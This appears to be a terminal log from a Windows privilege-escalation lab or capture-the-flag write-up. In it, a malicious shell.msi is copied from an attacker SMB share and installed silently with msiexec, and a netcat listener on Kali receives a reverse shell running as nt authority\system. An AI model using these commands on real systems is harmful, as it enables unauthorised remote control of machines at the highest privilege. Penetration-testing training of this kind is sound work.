 PS C:\USers\shenzi\Desktop> copy \\192.168.45.207\share\shell.msi .
copy \\192.168.45.207\share\shell.msi .
PS C:\USers\shenzi\Desktop> msiexec /quiet /qn /i shell.msi
msiexec /quiet /qn /i shell.msi
PS C:\USers\shenzi\Desktop>
┌──(blacklotus㉿kali)-[~/Desktop/Privesc/Windows]
└─$ sudo rlwrap nc -lnvp 4444
[sudo] password for blacklotus:
Listening on 0.0.0.0 4444
Connection received on 192.168.248.55 50001
Microsoft Windows [Version 10.0.19042.1526]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
whoami
nt authority\system
C:\WINDOWS\system32>